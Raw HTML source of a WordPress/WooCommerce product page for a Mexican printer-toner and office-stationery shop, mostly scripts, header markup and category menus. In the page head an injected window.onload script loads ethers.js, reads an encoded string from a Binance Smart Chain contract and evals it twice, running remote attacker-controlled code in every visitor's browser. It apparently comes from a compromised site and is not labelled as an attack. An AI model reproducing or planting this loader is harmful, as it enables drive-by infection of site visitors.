var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4703 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
